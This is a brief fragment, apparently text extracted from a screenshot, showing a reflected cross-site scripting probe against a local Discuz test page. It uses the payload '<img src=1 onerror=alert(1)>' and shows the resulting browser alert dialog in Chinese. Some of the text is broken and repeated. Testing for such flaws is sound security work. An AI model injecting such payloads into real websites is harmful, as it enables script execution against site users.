 discuz.localhost/test.php?name=
discuz.localhost/test.php?name=<img src=1 onerror=alert(1)>
<img src=1 onerror=alert(
discuz.localhost 显示：
1
禁止此页再显示对话框。
确定
1